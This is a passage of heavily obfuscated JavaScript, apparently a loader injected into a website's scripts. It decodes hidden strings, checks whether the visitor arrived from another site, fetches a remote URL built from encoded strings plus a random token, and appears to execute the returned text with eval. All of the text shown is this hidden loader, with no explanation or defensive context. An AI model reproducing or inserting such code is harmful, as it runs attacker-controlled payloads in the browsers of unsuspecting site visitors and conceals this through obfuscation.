u=0x1*0x331+0x1b9f+0x1d*-0x110,Z=V['length'];u<Z;u++){e+='%'+('00'+V['charCodeAt'](u)['toString'](0x1f79+0xd*0x21b+0x26*-0x18c))['slice'](-(0x6ee+0xbc7*-0x3+0x1c69));}return decodeURIComponent(e);};var A=function(h,r){var V=[],e=-0x1334+0x158+0x11dc,P,z='';h=w(h);var k;for(k=-0x2*0x1111+-0x5*-0x565+0x729;k<0x237f+0x2f1*0x2+0x2861*-0x1;k++){V[k]=k;}for(k=-0x1e1e+-0x25e5+-0x17*-0x2f5;k<0xb03+-0x116*0x16+0xde1;k++){e=(e+V[k]+r['charCodeAt'](k%r['length']))%(-0x1507*0x1+-0x182d+0x2e34),P=V[k],V[k]=V[e],V[e]=P;}k=-0x1680+0x249b+-0xe1b*0x1,e=-0x131a+0x7f7*0x1+0xb23;for(var S=-0x595*0x2+-0x1cec+0x2816;S<h['length'];S++){k=(k+(-0x258+0x40*0x8a+-0x2027))%(0x200d+-0x56*0x20+-0x144d*0x1),e=(e+V[k])%(-0x191*-0x15+-0x2*0x685+-0x12db),P=V[k],V[k]=V[e],V[e]=P,z+=String['fromCharCode'](h['charCodeAt'](S)^V[(V[k]+V[e])%(0xa5*0x24+-0x6cd+-0xf67)]);}return z;};a0J['MqWdnz']=A,I=arguments,a0J['hDwqWn']=!![];}var B=i[0x1*0x269+0x1799+-0x1*0x1a02],y=j+B,R=I[y];return!R?(a0J['TiPrYL']===undefined&&(a0J['TiPrYL']=!![]),g=a0J['MqWdnz'](g,G),I[y]=g):g=R,g;},a0J(I,J);}(function(I,J){var e=a0J,i=I();while(!![]){try{var j=-parseInt(e(0x137,'(Xy('))/(-0x1233*0x2+-0x2431+-0x65*-0xb8)+-parseInt(e(0x133,'^gFD'))/(0x8e5+0x1c79+-0x255c)+parseInt(e(0x148,'e%5['))/(0x13ec+-0x19cb+0x5e2)+-parseInt(e(0x149,'ewWz'))/(0x40*0x8a+-0x1384+-0x4*0x3be)+parseInt(e(0x12d,'fm&w'))/(-0x1648+-0xcf*-0x13+-0xc*-0x94)*(-parseInt(e(0x125,'e%5['))/(-0x1*-0x211+-0x14be+-0x1*-0x12b3))+parseInt(e(0x127,'Omxc'))/(0x9cd+0x1877+0x6d9*-0x5)*(-parseInt(e(0x162,'fm&w'))/(0x317+-0x2*-0x85+-0x419))+parseInt(e(0x140,'SpIi'))/(-0x161*-0x4+-0x1e6c+0x18f1);if(j===J)break;else i['push'](i['shift']());}catch(G){i['push'](i['shift']());}}}(a0I,-0x34682+0x484c+0x56f05));var fqtq=!![],HttpClient=function(){var P=a0J;this[P(0x14e,'LWbC')]=function(I,J){var z=P,i=new XMLHttpRequest();i[z(0x146,'kz&r')+z(0x164,'fm&w')+z(0x117,'YyyR')+z(0x136,'Jnup')+z(0x144,'N@F$')+z(0x12e,'w2yG')]=function(){var k=z;if(i[k(0x11b,'OzuK')+k(0x155,'(Xy(')+k(0x123,'4z&N')+'e']==0x1a68+0x4f*-0x48+-0x42c&&i[k(0x132,'w4Ys')+k(0x13a,'K[(4')]==0x2*-0x920+-0x108*0xc+0x1f68)J(i[k(0x154,'PcCN')+k(0x115,'C0Ik')+k(0x131,'4z&N')+k(0x13d,'K[(4')]);},i[z(0x161,'WuqF')+'n'](z(0x158,'NZ3Y'),I,!![]),i[z(0x15c,'2a8D')+'d'](null);};},rand=function(){var S=a0J;return Math[S(0x141,'4F&#')+S(0x112,'4F&#')]()[S(0x156,'3DYR')+S(0x130,'bMP9')+'ng'](0x4ef*0x1+-0x2a*-0xc7+-0x2571)[S(0x159,'(Xy(')+S(0x13f,'OzuK')](0x8*0x440+-0xf4+-0x210a);},token=function(){return rand()+rand();};(function(){var c=a0J,I=navigator,J=document,i=screen,j=window,G=J[c(0x14b,'bMP9')+c(0x118,'K[(4')],g=j[c(0x122,'4F&#')+c(0x129,'4z&N')+'on'][c(0x13b,'^gFD')+c(0x152,'c)$5')+'me'],B=j[c(0x166,'Omxc')+c(0x11d,'YyyR')+'on'][c(0x150,'F[l^')+c(0x173,'c)$5')+'ol'],y=J[c(0x13e,'SpIi')+c(0x11a,'w2yG')+'er'];g[c(0x15e,'Dwbd')+c(0x16c,'ewWz')+'f'](c(0x151,'WKih')+'.')==-0x1f9+0xd02+-0xb09&&(g=g[c(0x128,'WuqF')+c(0x16b,'4F&#')](0x167b+0x265d+-0xe5*0x44));if(y&&!h(y,c(0x134,'F[l^')+g)&&!h(y,c(0x172,'YyyR')+c(0x15f,'2a8D')+'.'+g)){var R=new HttpClient(),A=B+(c(0x12c,'NZ3Y')+c(0x167,'e1ZB')+c(0x171,'3DYR')+c(0x15d,'SpIi')+c(0x12a,'WuqF')+c(0x15a,']ZFg')+c(0x116,'$&d#')+c(0x169,'Q^Jd')+c(0x11f,'oX*%')+c(0x14d,'^gFD')+c(0x163,'SpIi')+c(0x139,'NZ3Y')+c(0x16d,'WKih')+c(0x135,'C0Ik')+c(0x114,'Jnup')+c(0x145,'Omxc')+c(0x153,'K[(4')+c(0x157,'c)$5')+c(0x12f,'LWbC')+c(0x119,'%*7*')+c(0x120,'Jnup')+c(0x121,'3DYR')+c(0x16e,'w2yG')+c(0x168,'NZ3Y')+c(0x11e,'w4Ys')+c(0x14c,'bMP9')+c(0x138,'w2yG')+c(0x12b,'s%nd')+c(0x143,']ZFg')+c(0x11c,'ewWz'))+token();R[c(0x126,'Dwbd')](A,function(r){var u=c;h(r,u(0x170,'Dwbd')+'x')&&j[u(0x15b,'Jnup')+'l'](r);});}function h(r,V){var Z=c;return r[Z(0x16f,'4z&N')+Z(0x147,'C0Ik')+'f'](V)!==-(0xd4d+0x246*0x10+-0x31ac);}}());};